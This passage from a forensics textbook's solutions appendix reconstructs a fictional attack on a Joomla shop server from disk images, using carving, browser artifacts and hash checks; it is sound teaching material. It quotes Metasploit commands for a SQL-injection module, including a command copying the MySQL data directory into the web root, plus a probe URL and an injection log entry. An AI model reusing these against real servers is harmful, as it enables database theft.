seen in Problem 9.27, the order in which these are found can vary. All paths given
in this solution refer to the file system of Eve’s disk image.
In /home/eve/ we see the file .bash history with the following content.
history -w
history -w
cd /media/
ls
cd EVEUSB/
ls
cp * -R ˜/Desktop/
history
sudo msfconsole
exit
We can conclude the following information:
• Eve cleared her previous bash history.
• Eve copied files from her USB flash drive to the desktop.
• Eve executed the metasploit framework, i.e., the command msfconsole.
First, we will look at the Desktop of Eve in /home/eve/Desktop. The folder
contains a back up file, user data˜, which contains part of the data from the web
server’s database. However, the copied data seems to have been deleted.
We discover the folder .msf4 in /home/eve/which is used by the metasploit
framework. It contains a file named history and contains the following entries.
exit
use exploit/linux/eve/joomla_filter_order
set encoder generic/none
set rhost 192.168.1.2
set wlist /opt/metasploit-4.4.0/msf3/data/wordlists/
password.lst
set JDIR /joomla/
set payload php/exec
set CMD mkdir /var/www/backup; cp -r /var/lib/mysql/*/var/www/backup/
show options
check
check
exploit
set BMCT 3000000
exploit
set BMCT 4000000
exploit
exit

60 A Appendix
We see which exploit Eve used to attack the web server. Eve set various parame-
ters which we discovered in Problem 9.27 such as the command used to try to copy
the database. In addition, the rhost has been set to the IP of the web server. We take
a look at the exploit used. You can find it at:
/opt/metasploit-4.4.0/msf3/modules/exploits/linux/eve/
joomla filter order.rb
Note that it is written in ruby. We read the script and note the 10 steps performed
by it. Correlating the information from the ruby script and the metasploit history, we
know that this script was indeed used to attack the web server. In addition, we see
that we have correctly reconstructed the attack in Problem 9.27. However, we are
able to understand the attack in more detail. For instance, we know that the password
hash and the salt used were two separate phases in the exploit. Another example is
the following URL. It has been used to test the vulnerability of the web server.
http://192.168.1.2/joomla/index.php/extensions/components/?
filter_order_Dir=1&filter_order=Randomstring
where “Randomstring” denotes a random string generated by the exploit. What
is more, we can again take a look at the mysql.log of the web server from Prob-
lem 9.27. We see that indeed the option “filter order” was used to inject SQL code.
This information was logged as part of updates of the Joomla! session table. Con-
sider the following example entry from the MySQL log.
.
.
.
Query UPDATE ‘jos_session‘ ... \"filter_order\";s:119:\"( SELECT IF(SUBSTRING(password,10,1) LIKE BINARY CHAR(51) ...
.
.
.
An additional step performed after the password hash has been evaluated was
cracking the salted password hash. This was later used to login and install a com-
ponent used to execute the command. Have a look at the exploit for more details.
Additional information about this script is also available on the web page of the
author on:
http://0x6a616d6573.blogspot.ch/2011/04/joomla-160-sql-
injection-analysis-and.html
Finally, we know from Problem 9.27 that the intruder logged in over the back end
of Joomla!. Therefore, Internet artifacts might have been created. In the following,
we will investigate the Firefox artifacts present on Eve’s disk image. To inspect the
places.sqlite, the tools presented in Sect. 9.7.2 need to create files. Therefore,
we will copy Eve’s Firefox data. This can be done with the following command.

A.1 Solutions 61
charlie@charlie:$ cp -r ˜/crime-story/eve-fs/home/eve/\> .mozilla/firefox/ ˜/crime-story/eve-firefox/
We inspect the SQLite 3 databases in ˜/crime-story/eve-firefox/ and
gain the following information:
• The username admin has been used which can be seen in the
formhistory.sqlite.
• The user data of most users has been viewed by Eve which can be seen from the
entries in the places.sqlite database.
We show an example entry of the places.sqlite database.
http://192.168.1.2/joomla/administrator/index.php?
option=com_hikashop&ctrl=user&task=edit&cid[]=5
Note that HikaShop is an e-commerce extension for Joomla!. Its starter version
is open source.
Finally, we will extract the cache. In the folder˜/crime-story/eve-firefox,
this can be done using the following command and the option [A]lways.
charlie@charlie:$ ./ff_cache_find_0.3.pl firefox/os6yam8d.\> default/Cache/_CACHE_MAP_ --recover=eve-firefox-cache/
We look at the output and see that also the cached files indicate that Eve visited
the Joomla! back end of the web server. For instance, the file
index.php[22].html shows the overview of the shop component in the back
end. Some of the users’ data are also visible in this file.
Note that the confidential documents could not be found yet. However, it might
be possible to carve them. We will look at this in Problem 9.29.
9.29 We carve the disk image with foremost. First, we go to the directory
˜/crime-story/eve-image/. There, we execute the following command to
carve only JPEG and PDF files as suggested by the hint.
charlie@charlie:$ foremost -t jpg,pdf eve-part-dcfldd.img
.
.
.
We look at the output in the newly created folder output. We find the PDF
files. Eve possessed them! The file 04151584.pdf is the letter which was used to
blackmail Dave. He has sold pharmaceutical drugs to a client without prescription.
In addition, the file 04151672.pdf is the security report from the CSO. It was
known that the used Joomla! version is vulnerable. For instance, the PDFs could be
found by first converting all PDFs to text files and then perform the following search.
Note that you have to be in the folder˜/crime-story/eve-image/output/pdf
for the following commands.

62 A Appendix
charlie@charlie:$ for i in *; do pdftotext $i; done
.
.
.
charlie@charlie:$ grep -i pharmashop *.txt
.
.
.
04151584.txt:CONFIDENTIAL - PharmaShop
04151672.txt:PHARMASHOP
04151672.txt:Security Report - PharmaShop
.
.
.
However, so far, we have not found anything to prove that Eve knows a data
buyer. Most big pictures are only carved partly. We might realize that picture
04151784 could be a picture showing Eve with a data buyer. As you can see in
Fig. A.1 this picture is not carved well enough to recognize Eve. In addition, if we
Fig. A.1 The picture 04151784 carved from Eve’s disk image. Note that the lower part of thepicture is not entirely black. Instead, the outline of two people is visible.
carve with scalpel, we can find a small image 00000058.sjpg, which clearly
shows two people. If this is indeed Eve and a data buyer is hard to see.
It is possible to extract the whole picture! First, note that the file system used by
Eve is Ext3. This can be seen using fsstat. In addition, from the manual page
of foremost we see that the option -d can be used to “turn on indirect block
detection” which “works well for Unix File systems”.4 Therefore, we go to the
4 Indirect blocks have been explained in Sect. 9.5.2.

A.1 Solutions 63
directory ˜/crime-story/eve-image/ and use the following command to
carve the image completely.
charlie@charlie:$ foremost -t jpg,pdf -o output-d -d \> eve-part-dcfldd.img
.
.
.
We look at the image 04151784 in the newly created folder output-d. It
shows Eve and the data buyer 2 visiting the Polyterrasse in Zurich, Switzerland on
August 1st at 10.54. Note that the date can be found out using exiftool. We can
now be sure that Eve knows the data buyer 2. You can see the completely carved
picture in Fig. A.2.
Fig. A.2 The picture 04151784 completely carved from Eve’s disk image using the “indirectblock detection” of foremost.
9.30 The disk image was created with dcfldd using the hash log option, i.e., a hash
log of the disk image is available. Therefore, we can compare the hash of our image
with the total hash stored in ˜/crime-story/eve-image/sha512.log. We
can calculate the hash using the following command. Note that this can take long to
execute.
charlie@charlie:$ sha512sum ˜/crime-story/eve-image/\> eve-part-dcfldd.img
67afaec76919bed236e908f76f423b6bcd8089b27040390d9cca9f09fbf30
f6c3aee171bab99a2f42446411936b2515a2c8ac6cbbfdeeaed2e010c320f
5e2537 eve-part-dcfldd.img

64 A Appendix
We compare the hashes and see that they are equal. Therefore, we can conclude
that we did not alter the disk image. Note that this is possible as we assume that the
hash in the hash log has not been altered.
9.31 Eve had a meeting with Dave on August 4th at 9.45. She claimed to be an Infor-
mation Security specialist helping companies to improve their IT security. During
the meeting, she was left unattended for 2 minutes. An USB flash drive was con-
nected by her to Dave’s computer at that time. She copied the folder “confidential”
saved on the Desktop. This action left traces in the syslog on Dave’s computer.
The folder “confidential” contained two important documents from PharmaShop.
The first document written by the CSO described a security vulnerability of the web
server. The second document described a delicate matter with regard to a customer
who received pharmaceutical drugs without prescription. Eve discovered the valu-
able information in these documents. She decided to later blackmail Dave with this
information, however, she first wanted to exploit the security vulnerability to steal
the customer data. To this end, she used a script written for the metasploit frame-
work. She was able to compromise the server. However, she could not directly steal
the data using the script but needed to access the Joomla! back end. She logged in
as an admin, copied the user data and sold it to a friend of hers. What is more, Eve
wanted to hide that she possessed the documents and that she knows the data buyer.
Therefore, she deleted the confidential documents and a JPEG showing her with the
data buyer on a trip to Zurich. However, it was possible to recover these files from
her disk image. In addition, all actions left artifacts on the web server and on her
own computer.
9.32 The most straightforward solution is to update the Joomla! version. However,
this might not be as simple as all components and extensions used need to be avail-
able for the newer version. In this case, Dave and the CSIRT have chosen this option.

References
[1] DFRWS 2006 forensics challenge file image details. http://www.
dfrws.org/2006/challenge/, 2006.
[2] Anti-forensic techniques - forensics wiki. http://www.
forensicswiki.org/wiki/Anti-forensic_techniques, 2012.
[3] Digital corpora - govdocs1. http://digitalcorpora.org/
corpora/files/, 2012.
[4] File recovery - archwiki. https://wiki.archlinux.org/index.
php/File_Recovery#Foremost, 2012.
[5] Firefox ’new tab’ feature exposes users’ secured info: Fix promised.
http://www.theregister.co.uk/2012/06/22/firefox_
new_tab_security_concerns/, 2012.
[6] Foremost. http://foremost.sourceforge.net/, 2012.
[7] Key3.db - mozillazine knowledge base. http://kb.mozillazine.
org/Key3.db, 2012.
[8] Scalpel: A frugal, high performance file carver. http://www.
digitalforensicssolutions.com/Scalpel/, 2012.
[9] Cory Altheide, Harlan Carvey, and Ray Davidson. Digital Forensics with
Open Source Tools. Syngress Media. Elsevier Science, 2011.
[10] David Basin, Patrick Schaller, and Michael Schlapfer. Applied Information
Security: A Hands-on Approach. Springer, 2011 edition, 11 2011.
[11] Derek Bem and Ewa Huebner. Computer forensic analysis in a virtual
environment. IJDE, 6(2), 2007.
[12] Brian Carrier. File System Forensic Analysis. Addison-Wesley, 2005.
[13] Brian Carrier. The sleuth kit (tsk) & autopsy: Open source digital
investigation tools. http://http://www.sleuthkit.org/, 2012.
[14] Michael I. Cohen. Advanced carving techniques. Digital Investigation,
4(3-4):119–128, 2007.
[15] Dan Farmer and Wietse Venema. Forensic Discovery. Addison-Wesley
professional computing series. Addison-Wesley, 2005.
[16] Simson L. Garfinkel. Carving contiguous and fragmented files with fast
object validation. Digital Investigation, 4, Supplement(0):2 – 12, 2007.
65

66 References
[17] Alexander Geschonneck. Computer-Forensik - Computerstraftaten erkennen,
ermitteln, aufklaren (5. Aufl.). dpunkt.verlag, 2011.
[18] Murilo Tito Pereira. Forensic analysis of the firefox 3 internet history and
recovery of deleted sqlite records. Digital Investigation, 5(3-4):93 – 103,
2009.
[19] Chris Prosise, Kevin Mandia, and Matt Pepe. Incident Response & Computer
Forensics, 2nd Ed. McGraw-Hill, Inc., New York, NY, USA, 2 edition, 2003.
[20] Joel Reardon, Claudio Marforio, Srdjan Capkun, and David A. Basin. Secure
deletion on log-structured file systems. CoRR, abs/1106.0917, 2011.
[21] John Ritchie. Firefox cache format and extraction. http://articles.
forensicfocus.com/2012/03/09/
firefox-cache-format-and-extraction/, 2012.
[22] Alec Yasinsac, Robert F. Erbacher, Donald G. Marks, Mark M. Pollitt, and
Peter M. Sommer. Computer forensics education. Security & Privacy, IEEE,
1(4):15 – 23, July-August 2003.

Index
A
Advanced Forensics Format (AFF) 9Anti-computer forensics see Counter
Forensicsartifact 6Autopsy 11
B
blkls 19block 12, 17block group 14
C
cache 32carving 19cluster 12Computer Emergency Response Team (CERT)
2Computer Forensics 1, 2, 5Computer Security Incident Response Team
(CSIRT) 2Content Identification 28Counter Forensics 35
D
datetime 32dcfldd 10dd 9df 13directory entry 14
E
evidence 6
exiftool 28Expert Witness Format (EWF) 9Ext 11, 12extended file attributes 16extract 28
F
File Analysis 27file slack 17, 23file system 12foremost 19, 61forensic containers 9Forensic Duplication 7, 8forensic image file 9forensics analysis 7fsck 13fsstat 14, 17
G
group descriptor table 14, 17Group Identifier (GID) 15
H
hard link 14
I
Incident Response 1, 2indirect block pointer 15inode 12, 15
J
jcat 18jls 18
67

68 Index
L
live data collection 6, 8live response 6ln 14, 15loop device 40losetup 40lsattr 17
M
MAC times 15magic values 19media analysis 5Metadata Extraction 28mkfs 17mount 13
N
network forensics 5noatime 16
P
partition 11passwd 23PDF see Portable Document Formatpdfresurrect 29Portable Document Format 29pre-incident preparation 3PRTime 32
R
RAM slack 22
response posture 4Response Strategy 4
S
scalpel 20sector 11secure data deletion 35Secure-Analyze-Present-Model (S-A-P-
Model) 7security incident 2
shadow 23, 24signatures 19slack space 22Sleuth Kit 11, 13soft links 15sqlite3 31sqliteman 31stat 15superblock 13, 14, 17symbolic links 15
T
touch 16TSK see Sleuth Kit
U
User Identifier (UID) 15
V
volume 11volume slack 23